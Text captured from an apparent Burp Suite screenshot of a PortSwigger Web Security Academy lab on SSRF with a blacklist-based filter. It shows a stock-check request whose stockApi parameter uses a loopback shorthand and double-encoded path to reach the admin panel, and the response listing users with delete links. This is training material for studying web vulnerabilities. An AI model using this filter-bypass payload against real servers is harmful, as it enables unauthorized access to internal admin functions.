 1 ×
+
Send
Cancel
<
>
Target: https://0a60006f0476b0ed8184f71b004a006a.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a60006f0476b0ed8184f71b004a006a.web-security-a
cademy.net
3 Cookie: session=
AUlGTY9Eekwlw6AK4IJ5JU0a4wC5WXMM
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,398 bytes | 181 millis